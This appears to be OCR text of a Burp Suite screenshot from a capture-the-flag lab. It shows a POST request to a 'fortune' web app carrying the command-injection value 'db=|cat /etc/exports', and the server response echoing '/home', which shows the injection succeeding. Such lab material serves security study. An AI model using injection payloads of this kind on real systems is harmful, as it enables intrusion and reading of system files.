 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < ▾ > ▾ Target: http://10.10.10.127 ?
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.127/
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
db=|cat /etc/exports
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Date: Thu, 14 Mar 2019 01:26:21 GMT
Server: OpenBSD httpd
Content-Length: 299
<!DOCTYPE html>
<html>
<head>
<title>Your fortune</title>
<meta name='viewport' content='width=device-width, initial-scale=1'>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
</head>
<body>
<h2>Your fortune is:</h2>
<p><pre>
/home
</pre><p>
<p>Try <a href='/'>again</a>!</p>
</body>
</html>
© 2019 Bernie Lim
? < + > Type a search term 0 matches
Done 458 bytes | 224 millis